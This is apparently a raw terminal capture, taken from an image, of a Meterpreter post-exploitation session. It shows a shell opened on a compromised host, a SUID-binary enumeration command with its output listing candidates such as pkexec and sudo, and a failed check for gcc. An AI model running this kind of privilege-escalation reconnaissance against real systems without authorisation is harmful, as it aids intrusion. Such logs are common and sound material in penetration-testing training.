 [*] Meterpreter session 12 opened (172.19.67.75:40561 -> 10.100.0.99:3278)
meterpreter > shell
Process 2101 created.
Channel 1 created.
find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/at
/usr/bin/newgidmap
/bin/fusermount
/bin/ping6
/bin/mount
/bin/ping
/bin/su
/bin/umount
gcc
/bin/sh: 2: gcc: not found